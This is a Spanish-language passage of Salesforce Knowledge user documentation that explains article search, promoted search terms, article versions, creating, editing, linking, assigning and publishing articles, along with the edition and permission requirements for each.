#### **Caracteres comodín**

Si una frase de búsqueda incluye un asterisco (\*), ninguno de los términos de búsqueda estará en proceso de lematización. Por ejemplo, si busca *alimentos\** no se mostrará alimentación ni alimentar.

#### **Búsquedas de frases exactas**

Si una búsqueda incluye una frase entre comillas (" "), los términos de búsqueda estarán en proceso de lematización. Por ejemplo, la búsqueda de *"beba zumo" refrescante* daría como resultado zumos bebidos y refrescar.

#### **Sinónimos**

Un sinónimo definido que no está en proceso de lematización en resultados de búsqueda. Sin embargo, el término de búsqueda sí lo está. Por ejemplo, si se define el siguiente grupo de sinónimos:

saciante, beber zumo de naranja

La búsqueda de *sacia* devolverá sacia, saciar, saciante y beber zumo de naranja, pero no bebida zumo de naranja.

#### CONSULTE TAMBIÉN

[Búsqueda de artículos](#page-2292-2)

[Ejemplo de resultados de búsqueda de artículos](#page-2296-0)

### **EDICIONES**

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para ver artículos publicados en la ficha Artículos o en la lista relacionada Artículos:

**•** "Leer" en el tipo de artículo

Para ver artículos borrador, publicados o archivados en la ficha Gestión de artículos:

**•** "Gestionar artículos"

Y

"Leer" en el tipo de artículo

### Promoción de un artículo en los resultados de búsqueda de usuarios

Asocie palabras clave con artículos para optimizar los resultados de búsqueda en Salesforce Knowledge. Los usuarios que buscan esas palabras clave ven primero el artículo en sus resultados de búsqueda. Los términos de búsqueda promocionados son útiles para la promoción de un artículo que sabe que se utiliza frecuentemente para resolver un problema de asistencia cuando la búsqueda de un usuario contiene ciertas palabras clave.

Los artículos deben estar en estado publicado para que pueda gestionar sus términos promocionados.

- **1.** En la ficha Gestión de artículos, seleccione **Artículos publicados** en la sección Ver y, a continuación, haga clic en el título del artículo publicado que desee promocionar para un término de búsqueda.
- **2.** En la lista relacionada Términos de búsqueda promocionados, haga clic en **Nuevo término promocionado**.
- **3.** Ingrese las palabras clave que desea asociar con el artículo.
	- **•** Puede asociar el mismo término con varios artículos. Si la búsqueda del usuario coincide con el término promocionado, se promocionarán todos los artículos asociados en los resultados de búsqueda, ordenados por relevancia.
	- **•** El número máximo de caracteres por término promocionado es 100. Para obtener las mejores coincidencias con términos de búsqueda de los usuarios, limite cada término promocionado a pocas palabras clave.
- **4.** Haga clic en **Guardar (Save)**.

EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear, modificar y eliminar términos de búsqueda promocionados:

- **•** "Gestionar términos de búsqueda promocionados"
- **Sepp**lo: Por ejemplo, si un artículo lleva a un problema de asistencia común como problemas de inicio de sesión, puede asociar los términos *contraseña* y *cambio de contraseña*. La búsqueda del artículo coincide con un término promocionado si todas las palabras clave del término se producen en los términos de búsqueda del usuario, en cualquier secuencia. Cada palabra clave debe coincidir exactamente. Por ejemplo:
	- **•** El término promocionado contraseña coincide con una búsqueda de *cambiar contraseña*.
	- **•** El término promocionado cambiar contraseña coincide con una búsqueda de *cómo puedo cambiar mi contraseña* pero no coincide con *contraseña olvidada*.
	- **•** El término promocionado contraseña no coincide con una búsqueda de *cambiar contraseñas*.

Tenga en cuenta estas limitaciones y estos límites generales al utilizar términos de búsqueda promocionados.

- **•** Su organización puede crear un máximo de 2.000 términos promocionados. Para obtener mejores resultados, utilícelos de forma selectiva, lo que significa crear un número limitado de términos promocionados y un número limitado de artículos promocionados por término.
- **•** Si su organización traduce artículos en varios idiomas, cada término promocionado está asociado a una versión de artículo y el idioma de la versión de artículo. Si necesita asociar términos promocionados equivalentes a cada traducción, debe especificar términos promocionados para cada traducción. Por ejemplo, asocie change password con una versión de artículo en inglés y changer mot de passe con una versión de artículo en francés.
- **•** La configuración de idioma del usuario final determina el ámbito de la búsqueda de artículo. Los resultados de búsqueda excluyen versiones de artículo y cualquier término promocionado asociado que no sea en el idioma del usuario.

#### CONSULTE TAMBIÉN

[Gestión de términos de búsqueda promocionados](#page-2756-0)

## Visualización de artículos

### Visualización y modificación de un artículo desde la ficha Artículos

Para ver un artículo publicado, haga clic en su título en la ficha Artículos. El formato y el contenido del artículo dependen del tipo de artículo que haya seleccionado su administrador, aunque todos los artículos ofrecen un encabezado Propiedades que puede expandirse y que contiene la siguiente información:

- **•** Público del artículo: las categorías de datos del artículo. El campo sólo está visible si ha definido las categorías de datos.
- **•** Número de artículo: número único asignado automáticamente al artículo.
- **•** Canales: los canales en los que aparece el artículo. Entre los canales se encuentran:
	- **–** Su aplicación interna
	- **–** Sus portales de socios
	- **–** Sus portales de clientes
	- **–** Su base de datos de conocimientos pública
- **•** Primera publicación: fecha y hora en las que se publicó por primera vez el artículo.
- **•** Última modificación: fecha y hora en las que se aplicó un cambio al artículo, independientemente de su importancia.
- **•** Última publicación: fecha y hora de la última actualización de importancia del artículo. El autor indica si se trata de una actualización de importancia etiquetando el artículo como nuevo cuando lo vuelve a publicar.
- **•** Resumen: breve descripción del artículo.
- **•** Estado de validación: muestra si el artículo se ha validado o no.

Cuando está activado en la página Configuración de Knowledge, los usuarios pueden modificar la versión actual de un artículo haciendo clic en **Modificar** y modificándola en la [página de](#page-2304-0) [modificación del artículo.](#page-2304-0)

El encabezado también proporciona la posibilidad de puntuar el artículo en una escala de una a cinco estrellas y visualizar el puntuaje medio del artículo. Los puntuajes medios no son estáticos. Cada 15 días, si un artículo no ha recibido ningún voto nuevo, su media aumenta o disminuye en función de un cálculo de vida media. Este cambio garantiza que a lo largo del tiempo los artículos

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para ver artículos publicados en la ficha Artículos o en la lista relacionada Artículos:

**•** "Leer" en el tipo de artículo

Para ver artículos borrador, publicados o archivados en la ficha Gestión de artículos:

- **•** "Gestionar artículos" Y
	- "Leer" en el tipo de artículo

Para modificar artículos:

**•** "Modificar" en el tipo de artículo

antiguos o desfasados no tengan puntuajes anormalmente altos o bajos con respecto a artículos más recientes y usados con frecuencia. Los artículos sin votos recientes tienden a tener un puntuaje medio de 3 estrellas. Puede puntuar cada artículo sólo una vez.

Si su organización utiliza Chatter, puede mostrar una noticia en tiempo real de Chatter de actualizaciones, comentarios y publicaciones acerca del artículo.

### Visualización de un artículo desde la ficha Gestión de artículos

En la página de vista de lista de los artículos archivados, publicados o en borrador:

- **•** Haga clic en el título del artículo para ver una versión de sólo lectura de la página de detalles del artículo. Haga clic en **Modificar** para [actualizar el artículo](#page-2305-0).
- **•** Haga clic en **Vista previa** para ver cómo aparecerá el artículo para los usuarios finales. En el menú desplegable Canal puede seleccionar cualquier canal cuando el artículo es visible salvo la base de datos de conocimientos pública.



Nota: Las votaciones y la información de Chatter no están disponibles cuando abra la vista previa de un artículo de Knowledge.

CONSULTE TAMBIÉN

[Descripción general de Salesforce Knowledge](#page-2286-0) [Terminología de Salesforce Knowledge](#page-2288-1)

### Versiones de artículos de Salesforce Knowledge

Las versiones de artículo le permiten guardar una versión anterior de un artículo publicado y luego ver qué versión del artículo está asociada a un caso. Para guardar la versión anterior, seleccione la casilla de verificación Marcar como nueva versión al publicar una nueva versión. Se guarda la versión publicada anteriormente y se publica la nueva versión con el siguiente número de versión secuencial como identificador.

Cuando se adjunta un artículo a un caso y se publica una nueva versión del artículo, el sistema identifica la versión adjunta al caso como desfasada. Por ejemplo, si Versión 2 está adjunta a un caso y se publica una tercera versión, el artículo adjunto al caso pasa a ser Versión 2 (desfasada). Esta numeración garantiza que existe un registro permanente cuyo contenido estuvo asociado con el caso.

Cuando hace clic en el número de versión en la Vista de artículo y las páginas de detalles de los artículos o las traducciones verá la lista Historial de versiones. En esta lista puede hacer lo siguiente:

- **•** Ver la lista de versiones archivadas.
- **•** Hacer clic en el título de una versión para ver esa versión del artículo.
- **•** Ampliar la versión para ver su historial de cambios de campos (si tiene activado el seguimiento del historial para el tipo de artículo y para los campos).

De forma predeterminada, el sistema almacena hasta diez versiones de un artículo, además de cualquier versión adjunta a casos.

Cuando existen varias versiones de un artículo, puede restablecer una versión anterior y volver a publicarla. Haga clic en Volver a versión de borrador para copiar el contenido de la versión archivada en un artículo borrador y, a continuación, volver a publicarla como una nueva versión. También puede restablecer la versión anterior de cualquier traducción asociada al mismo tiempo.

 $\boldsymbol{\sigma}$ Nota: Cuando hay un borrador existente para el artículo, la opción de restablecimiento no está disponible.

Puede eliminar una versión anterior y desfasada de un artículo publicado seleccionando Eliminar esta versión desde la página de detalles de los artículos.

- **1.** En la ficha Gestión de artículos, en el lado izquierdo del panel Vista, seleccione la ficha **Artículos**.
- **2.** Seleccione **Artículos publicados**.
- **3.** En la lista Artículos publicados, haga clic en el título del artículo que desea eliminar.
- **4.** En el panel Propiedades de artículo del lado izquierdo, haga clic en el número de versión.
- **5.** Haga clic en el número de versión que desea eliminar en la ventana emergente.
- **6.** Haga clic en Eliminar esta versión. Salesforce le advierte cuando la versión está asociada con un caso. Si elimina la versión del artículo, ya no estará vinculado al caso. Las versiones traducidas de un artículo dependen del artículo del idioma principal. Si se elimina la versión del idioma principal, las versiones traducidas también se eliminarán.
- **7.** Para eliminar la versión, haga clic en **Eliminar**.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear, modificar o eliminar artículos:

**•** "Gestionar artículos" Y

"Crear", "Leer", "Modificar"o "Eliminar" en el tipo del artículo

Para publicar o archivar los artículos:

**•** "Gestionar artículos" Y

> "Crear", "Leer", "Modificar" y "Eliminar" en el tipo del artículo

Para enviar los artículos a su traducción:

**•** "Gestionar artículos"

Y

"Crear", "Leer" y "Modificar" en el tipo del artículo

Para enviar los artículos para su aprobación:

**•** Los permisos varían dependiendo de la configuración del proceso de aprobación.
Las versiones también aparecen en reportes personalizados, permitiéndole buscar y leer la versión de artículo adjunta a un caso.

#### CONSULTE TAMBIÉN

[Gestión de artículos y traducciones](#page-2314-0)

# <span id="page-2304-0"></span>Creación y modificación de artículos

# Creación de artículos

Para crear un artículo:

- **1.** En la ficha Gestión de artículos, o desde la lista relacionada Artículos en un caso, haga clic en **Nuevo**.
- **2.** Si su base de datos de conocimientos es compatible con varios idiomas, elija el idioma que está usando.
- **3.** Seleccione un [tipo de artículo](#page-2745-0), ingrese el título del artículo y haga clic en **Aceptar**.
- **4.** Modifique los campos del artículo y seleccione un estado válido. Si su artículo contiene un campo Área de texto enriquecido, puede añadir cierto formato como las listas con viñetas, vínculos e imágenes.
- **5.** En el área Categorías, seleccione las [categorías](#page-2772-0) que desea asociar a su artículo:
	- **•** Haga clic en **Modificar** junto a un grupo de categorías para abrir el cuadro de diálogo de selección de categorías.
	- **•** En la lista Categorías disponibles, expanda la jerarquía de categorías para seleccionar una categoría.
	- **•** Haga clic en **Agregar** para trasladar una categoría seleccionada a la lista Categorías seleccionadas: puede asignar a un artículo hasta 8 categorías de datos de un grupo de categorías de datos.



Nota: No puede agregar tanto una categoría como sus categorías secundarias a la lista Categorías seleccionadas. Cuando agrega una categoría a un artículo:

- **–** Las categorías secundarias de la lista Categorías disponibles no están disponibles a no ser que quite el principal de la lista Categorías seleccionadas.
- **–** Las categorías secundarias de la lista Categorías seleccionadas desaparecen de esa lista.

Los usuarios que busquen artículos pueden encontrarlos seleccionando una categoría exacta o seleccionando una categoría principal o secundaria.

- **•** Haga clic en **Aceptar**.
- **6.** En la zona Canales, seleccione dónde estará disponible el artículo una vez que se haya publicado:
	- **•** Aplicación interna: Los usuarios de Salesforce pueden acceder a los artículos de la ficha Artículos, dependiendo de la visibilidad de sus funciones.
	- **•** Cliente: Los clientes pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de clientes. Los usuarios de cliente heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Customer Community o Customer Community Plus.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para crear artículos:

**•** "Gestionar artículos" Y

> "Crear" y "Leer" en el tipo de artículo

Para modificar borradores de artículos:

**•** "Gestionar artículos" Y

> "Leer" y "Modificar" en el tipo de artículo

Para modificar artículos publicados o archivados:

**•** "Gestionar artículos" Y

> "Crear", "Leer" y "Modificar" en el tipo de artículo

- **•** Socio: Los socios pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de socios. Los usuarios de socios heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Partner Community.
- **•** Base de datos de conocimientos pública: Los artículos pueden ponerse a disposición de usuarios anónimos creando una base de datos de conocimientos pública mediante la aplicación Sample Public Knowledge Base for Salesforce Knowledge de AppExchange. La creación de una base de datos de conocimientos pública requiere Sites y Visualforce.
- **•** Su propio sitio Web. Los artículos pueden hacerse disponibles a los usuarios mediante el sitio Web de su compañía.
- **7.** Haga clic en **Guardado rápido** para guardar los cambios y continuar en la página. También puede hacer clic en **Guardar** para guardar los cambios, cerrar el artículo e ir a la ficha Gestión de artículos.
- **8.** Opcionalmente, también puede:
	- **•** [Crear una asignación](#page-2309-0) para que un usuario modifique o revise el artículo.
	- **•** [Publicar el artículo.](#page-2311-0)
	- **•** Envíe el artículo para su aprobación. Si tiene la acción de artículo "Publicar artículos" y configura un proceso de aprobación para un artículo, verá los botones **Publicar...** y **Enviar para aprobación**.

# Modificación de artículos y traducciones

Además de los permisos de usuario en el tipo de artículo, necesita la acción "Modificar artículos publicados y archivados" para modificar artículos o traducciones.

Para modificar un artículo:

- **1.** Haga clic en **Modificar** en la ficha Gestión de artículos o en **Modificar** en una página de detalles de los artículos o las traducciones.
- **2.** Si se trata de un artículo publicado o una traducción, puede optar entre dejarlo publicado mientras trabaja en la copia borrador o eliminar el artículo original de la publicación, y trabajar en él directamente. Si trabaja sobre una copia, al publicarla se sustituirá la última versión publicada del artículo. Si trabaja sobre el artículo original, no estará disponible en los canales hasta que lo publique.
- **3.** Modifique los campos del artículo y seleccione un estado válido. Si su artículo contiene un campo Área de texto enriquecido, puede añadir cierto formato como las listas con viñetas, vínculos e imágenes.
- **4.** En el área Categorías, seleccione las [categorías](#page-2772-0) que desea asociar a su artículo:
	- **•** Haga clic en **Modificar** junto a un grupo de categorías para abrir el cuadro de diálogo de selección de categorías.
	- **•** En la lista Categorías disponibles, expanda la jerarquía de categorías para seleccionar una categoría.
	- **•** Haga clic en **Agregar** para trasladar una categoría seleccionada a la lista Categorías seleccionadas: puede asignar a un artículo hasta 8 categorías de datos de un grupo de categorías de datos.

Nota: No puede agregar tanto una categoría y sus categorías secundarias a la lista Categorías seleccionadas. Cuando agrega una categoría a un artículo:

- **–** Las categorías secundarias de la lista Categorías disponibles no están disponibles a no ser que quite el principal de la lista Categorías seleccionadas.
- **–** Las categorías secundarias de la lista Categorías seleccionadas desaparecen de esa lista.

Los usuarios que busquen artículos pueden encontrarlos seleccionando una categoría exacta o seleccionando una categoría principal o secundaria.

- **•** Haga clic en **Aceptar**.
- **5.** En la zona Canales, seleccione dónde estará disponible el artículo una vez que se haya publicado:
- Aplicación interna: Los usuarios de Salesforce pueden acceder a los artículos de la ficha Artículos, dependiendo de la visibilidad **•** de sus funciones.
- **•** Cliente: Los clientes pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de clientes. Los usuarios de cliente heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Customer Community o Customer Community Plus.
- **•** Socio: Los socios pueden acceder a los artículos si la ficha Artículos está disponible en una comunidad o el portal de socios. Los usuarios de socios heredan la visibilidad de la función del administrador en la cuenta. En una comunidad, el artículo solo está disponible para usuarios con licencias Partner Community.
- **•** Base de datos de conocimientos pública: Los artículos pueden ponerse a disposición de usuarios anónimos creando una base de datos de conocimientos pública mediante la aplicación Sample Public Knowledge Base for Salesforce Knowledge de AppExchange. La creación de una base de datos de conocimientos pública requiere Sites y Visualforce.
- **•** Su propio sitio Web. Los artículos pueden hacerse disponibles a los usuarios mediante el sitio Web de su compañía.
- **6.** Haga clic en **Guardado rápido** para guardar los cambios y continuar en la página. También puede hacer clic en **Guardar** para guardar los cambios, cerrar el artículo e ir a la ficha Gestión de artículos.
- **7.** Opcionalmente, también puede:
	- **•** [Crear una asignación](#page-2309-0) para que un usuario modifique o revise el artículo.
	- **•** [Publicar el artículo.](#page-2311-0)

# Sugerencias de implementación

- **•** Al aplicar categorías, elija aquellas categorías que un usuario buscará con mayor probabilidad mientras navega. Los usuarios sólo pueden encontrar un artículo si seleccionan la categoría aplicada explícitamente, el principal o el secundario de esa categoría.
- **•** Múltiples usuarios pueden modificar el mismo artículo a la vez. Si eso ocurre, un colega podría sobrescribir sus cambios sin saberlo, incluso si guarda su trabajo con frecuencia. Para evitar pérdidas accidentales de los datos, advierta a los usuarios que modifiquen únicamente los artículos que les han sido asignados.

# Mejores prácticas

- **•** Asigne artículos a los usuarios que deben trabajar con ellos a continuación. Ingrese instrucciones directas, breves y claras para la asignación. Especifique una fecha de vencimiento para definir las expectativas de cuando deban completarse las necesidades de asignación. Si su equipo de la base de datos de conocimientos utiliza de forma coherente asignaciones de esta forma, puede realizar un sencillo seguimiento del progreso de los borradores de artículos de su organización en las vistas de borradores en la ficha Gestión de artículos.
- **•** Asegúrese de asignarse los artículos en los que desea trabajar.

### CONSULTE TAMBIÉN

[Descripción general de Salesforce Knowledge](#page-2286-0) [Terminología de Salesforce Knowledge](#page-2288-0) [Asignación de borradores de artículos](#page-2309-0) [Publicación de artículos y traducciones](#page-2311-0)

# Vínculos inteligentes a los artículos de Salesforce Knowledge

Vinculación inteligente entre artículos.

Los vínculos inteligentes se ajustan automáticamente cuando se cambia el nombre o URL de un artículo. Por ejemplo, cuando cambia el nombre de la URL de un artículo, Salesforce Knowledge actualiza la URL del artículo automáticamente basándose en el canal, agrega el prefijo del sitio para una base de conocimientos pública y agrega el nombre de la comunidad para el portal de la comunidad. Hay dos formas de crear un vínculo inteligente en el editor de texto enriquecido a un artículo de Salesforce Knowledge dentro de otro artículo:

- **•** [Busque el archivo.](#page-2307-0)
- **•** [Ingrese la URL del artículo.](#page-2308-0)

Importante: Los vínculos inteligentes están basados en los canales donde se encuentran. Por lo tanto, no puede agregar un vínculo inteligente a un artículo en otro canal. Por ejemplo, un artículo de su base de conocimiento pública no puede vincular con otro publicado únicamente en su canal interno.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

### PERMISOS DE USUARIO

Para crear artículos:

**•** "Gestionar artículos" Y

"Leer" y "Crear" en el tipo de articulo

# <span id="page-2307-0"></span>Vínculos inteligentes a los artículos de Salesforce Knowledge a través de la búsqueda

Vinculación inteligente de un artículo a otro mediante el cuadro de diálogo Vincular artículo en el editor de texto enriquecido.

Cuando cree o modifique un artículo, puede crear una búsqueda de palabra clave para crear un vínculo inteligente en un campo de área de texto enriquecido.

**1.** Coloque el cursor donde desee ubicar el vínculo.

**2.**



Aparecerá el cuadro de diálogo Vincular artículo.

**3.** También puede seleccionar el idioma que desee buscar.

Si no selecciona ningún idioma, Salesforce Knowledge devuelvo aquellos artículos del idioma predeterminado de su base de conocimientos que están relacionados con su búsqueda de palabra clave.

- **4.** También puede seleccionar el tipo de estado de publicación que desee buscar.
	- **•** Online (predeterminado si no se selecciona ningún estado de publicación)
	- **•** Borrador
	- **•** Traducciones borrador (si su base de Knowledge admite múltiples idiomas)
- **5.** Ingrese las palabras clave de artículo en la barra de búsqueda.
- **6.** Haga clic en el icono de búsqueda en el extremo de la barra de búsqueda. Aparecerán los 20 artículos relacionados principales.

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear artículos:

**•** "Gestionar artículos"

Y

"Leer" y "Crear" en el tipo de articulo

**7.** Seleccione el artículo al que hacer referencia en un vínculo inteligente en la lista de artículos.

Importante: Los vínculos inteligentes están basados en los canales donde se encuentran. Por lo tanto, no puede agregar un vínculo inteligente a un artículo en otro canal. Por ejemplo, un artículo de su base de conocimiento pública no puede vincular con otro publicado únicamente en su canal interno.

- **8.** También puede hacer clic en **Ir a artículo** para verlo en otra ventana y garantizar que es la referencia correcta.
- **9.** También hacer clic en la ficha Destino y seleccionar dónde aparecerá el artículo al que se hace referencia.
	- **• No establecido**: abre el artículo vinculado en el mismo marco en el que se le hizo clic.
	- **• Marco**: abre el artículo vinculado en un marco designado.
	- **• Nueva ventana (\_blank)**: abre el artículo vinculado en una nueva ventana o ficha.
	- **• Ventana de nivel superior (\_top)**: abre el artículo vinculado en el cuerpo de la ventana.
	- **• Misma ventana ( self)**: abre el artículo vinculado en el mismo marco en el que se le hizo clic.
	- **• Ventana principal (\_parent)**: abre el artículo vinculado en un marco principal.

#### <span id="page-2308-0"></span>**10.** Haga clic en **Aceptar (OK)**.

Nota: Los vínculos inteligentes agregan más caracteres de los que aparecen. Si visualiza un error indicando que sobrepasado el límite de caracteres, solicite a su administrador que aumente el límite.

#### Vínculos inteligentes a los artículos de Salesforce Knowledge con URL

Vinculación inteligente de un artículo de Salesforce Knowledge a otro mediante el ingreso manual de una URL de artículo en el editor de texto enriquecido.

Cuando cree o modifique un artículo, puede crear manualmente un vínculo inteligente en un campo de área de texto enriquecido.

- **1.** Resalte el contenido o coloque el cursor donde desea ubicar el vínculo.
- **2.**



- Haga clic en el icono de vínculo, **3.** Seleccione el tipo de vínculo **URL**.
- **4.** Seleccione el protocolo **<otros>**.
- **5.** Ingrese la URL del artículo como:

```
/articles/[language]/[articleType]/[URLName].
```
Por ejemplo, para un artículo en inglés de una base de conocimientos de múltiples idiomas, de un artículo tipo Preguntas más frecuentes, con un Nombre de URL acerca de contraseñas, la URL del artículo es: /articles/en\_US/FAQ/About-Passwords. Agregue un idioma si su base de Salesforce Knowledge admite múltiples idiomas.

Importante: Los vínculos inteligentes están basados en los canales donde se encuentran. Por lo tanto, no puede agregar un vínculo inteligente a un artículo en otro canal. Por ejemplo, un artículo de su base de conocimiento pública no puede vincular con otro publicado únicamente en su canal interno.

- **6.** También hacer clic en la ficha Destino y seleccionar dónde aparecerá el artículo al que se hace referencia.
	- **• No establecido**: abre el artículo vinculado en el mismo marco en el que se le hizo clic.
	- **• Marco**: abre el artículo vinculado en un marco designado.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear artículos:

- **•** "Gestionar artículos"
	- Y

"Leer" y "Crear" en el tipo de articulo

 $\bigcirc$ 

- **• Nueva ventana (\_blank)**: abre el artículo vinculado en una nueva ventana o ficha.
- **• Ventana de nivel superior (\_top)**: abre el artículo vinculado en el cuerpo de la ventana.
- **• Misma ventana (\_self)**: abre el artículo vinculado en el mismo marco en el que se le hizo clic.
- **• Ventana principal (\_parent)**: abre el artículo vinculado en un marco principal.

#### **7.** Haga clic en **Aceptar (OK)**.

Nota: Los vínculos inteligentes agregan más caracteres de los que aparecen. Si visualiza un error indicando que sobrepasado el límite de caracteres, solicite a su administrador que aumente el límite.

# <span id="page-2309-0"></span>Asignación de borradores de artículos

El trabajo en borradores de artículos es a menudo un esfuerzo en equipo: los diferentes miembros del personal de edición crean borradores, revisan el texto y el formato o agregan gráficos, entre otros. Con Salesforce Knowledge, puede asignar borradores de artículos a colaboradores una vez finalizada su tarea.

Por ejemplo, supongamos que crea un artículo y se lo asigna con la instrucción "Escribir el contenido antes del día 10". El día 10, su artículo está terminado pero necesita la ayuda de un diseñador visual. Puede asignar su artículo a su diseñador visual con la instrucción "Finalizar el diseño visual antes del día 20" (paso 2). Cuando el diseñador visual abre la ficha Gestión de artículos visualiza la nueva asignación seleccionando Borradores de artículos Asignados a Mí. Cuando el diseño visual termina, el diseñador le reasigna el artículo para una comprobación final. El artículo se muestra entonces con una nueva instrucción: "Revisar el artículo antes de su publicación" (paso 3). Por último, revisa el artículo y decide [programar su publicación](#page-2311-0) para el día 31.

Una asignación es un artículo borrador que ha sido asignado a otro usuario para que lo modifique. Las asignaciones pueden contener breves instrucciones y una fecha de vencimiento. Cuando [crea](#page-2304-0) [un artículo,](#page-2304-0) se le adjunta automáticamente una nueva asignación. Puede modificar la asignación, ingresar las instrucciones, seleccionar una persona a la que asignarla y especificar una fecha de vencimiento. Los artículos sólo pueden tener una asignación cada vez. Tenga en cuenta que todos los usuarios con los suficientes permisos pueden modificar un artículo, incluso si no son las personas a las que se ha asignado.

Para mostrar sus encargos en la ficha Gestionar artículos:

- **1.** Haga clic en la ficha Artículos del área Ver.
- **2.** Seleccione [Borradores de artículos.](#page-2289-0)
- **3.** Filtre los artículos con el criterio asignados a Mí. Puede ver una lista de todos los borradores de artículos de su organización filtrándolos con el criterio asignados a Cualquiera.

Para asignar o reasignar un artículo:

- **1.** En una lista de Borradores de artículos, seleccione la casilla de verificación junto a un artículo y haga clic en **Asignar...**. Además, haga clic en **Asignar...** en la página de detalles o de modificación del artículo.
- **2.** Seleccione un usuario.
- **3.** Ingrese las instrucciones para la asignación.
- **4.** Seleccione una fecha de vencimiento.
- **5.** Compruebe Enviar email para enviar un email a los usuarios seleccionados con las instrucciones incluidas.

### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

#### PERMISOS DE USUARIO

Para crear borradores de artículos:

- **•** "Gestionar artículos" Y
	- "Crear" y "Leer" en el tipo de artículo

Para asignar borradores de artículos:

**•** "Gestionar artículos"

Y

"Leer" y "Modificar" en el tipo de artículo

Nota: Cuando seleccione múltiples artículos, cada usuario asignado recibe un email por cada 10 artículos asignados.  $\blacksquare$ 

**6.** Haga clic en **Aceptar**.

### Mejores prácticas

- **•** Si su proceso editorial implica varias fases de borrador y tareas de colaboración, utilice las asignaciones para gestionar estos pasos.
- **•** Múltiples usuarios pueden modificar el mismo artículo a la vez. Si eso ocurre, un colega podría sobrescribir sus cambios sin saberlo, incluso si guarda su trabajo con frecuencia. Para evitar pérdidas accidentales de los datos, advierta a los usuarios que modifiquen únicamente los artículos que les han sido asignados.
- **•** Asegúrese de asignarse los artículos en los que desea trabajar.

### CONSULTE TAMBIÉN

[Terminología de Salesforce Knowledge](#page-2288-0) [Publicación de artículos y traducciones](#page-2311-0) [Creación y modificación de artículos](#page-2304-0)

# <span id="page-2311-0"></span>Publicación de artículos y traducciones

La publicación de artículos y traducciones los hace visibles en todos los [canales](#page-2289-1) seleccionados. Si publica un artículo que tiene traducciones, se publicarán todas las versiones del artículo.

Además de los permisos de un tipo de artículo del artículo, también necesita la acción de artículo "Publicar artículos" o "Publicar artículos traducidos" para publicar un artículo o traducción. De forma alternativa, si su organización ha implementado procesos de aprobación, podrá publicar un artículo después de que haya sido aprobado. Tenga en cuenta que los procesos de aprobación no están disponibles para su traducción.

- **1.** En la ficha Gestión de artículos, filtre los artículos en el área de visualización, seleccione un artículo o artículos y haga clic en **Publicar...**. También puede hacer clic en **Publicar...** en la página de detalles o de modificación de un artículo.
- **2.** Seleccione Publicar artículo(s) ahora o Programar publicación en: para seleccionar la fecha en la que desea publicar el artículo.
- **3.** Si el artículo se había publicado previamente, seleccione la casilla de selección Marcar como nueva versión para que el icono de nuevo artículo (\* ) se muestre junto a su artículo en los canales seleccionados. Los usuarios de estos canales podrán ver que este artículo ha sido modificado desde la última vez que lo leyeron. Esta casilla de verificación no estará disponible cuando publique un artículo por primera vez, ya que el icono se mostrará de forma predeterminada para los nuevos artículos.

Si el borrador que va a publicar es una copia de trabajo de un artículo publicado actualmente, se publicará como nueva versión del original.

#### **4.** Haga clic en **Aceptar**.

Los artículos cuya publicación se ha programado para más tarde seguirán apareciendo en el filtro Artículos borrador, ahora con el icono de en espera ( $\Box$ ) junto al título del artículo. Pase el ratón sobre el icono para ver la fecha de publicación.

# Nota:

- **•** Si [asigna](#page-2309-0) un artículo cuya publicación está programada, también cancelará la publicación programada.
- **•** La programación de una publicación elimina cualquier información sobre asignaciones. El usuario que programó la publicación es el que se asigna al artículo.
- **•** Pueden producirse conflictos cuando varios usuarios realicen acciones en los mismos artículos de forma simultánea. Dependiendo de quién realice la acción primero, los artículos no estarán disponibles para usuarios posteriores aunque se muestren momentáneamente en la lista de artículos. Realizar una acción sobre estos artículos dará como resultado un mensaje de error de conflicto.
- **•** Si tiene la acción de artículo "Publicar artículos" y configura un proceso de aprobación para un artículo, verá los botones **Publicar...** y **Enviar para aprobación**.

# EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

